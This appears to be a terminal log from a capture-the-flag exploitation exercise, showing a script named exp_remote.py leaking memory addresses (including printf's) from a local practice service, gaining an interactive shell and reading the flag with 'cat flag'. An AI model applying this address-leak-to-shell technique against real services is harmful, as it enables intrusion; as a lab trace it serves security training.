 → 3_exp python exp_remote.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
leaking: 0x8048490
ret: ff2518a004086818 8
leaking: 0x804a018
ret: 70d658f7601e5af750215af7a03c5af740c555f7f09a66f720595af7 28
('[+]:printf_addr', '0xf758d670')
[*] Switching to interactive mode
Your input isn't right:\x18\xa0\x0\x19\xa0\x0\x1a\xa0\x0\x1b\xa0\x0
@
d
\x04
\x04
Please Try again!
Do you want the flag?
Please Try again!
Do you want the flag?
$ cat flag
flag{you_are_Soooooooooooo_Cute!}Please Try again!
Do you want the flag?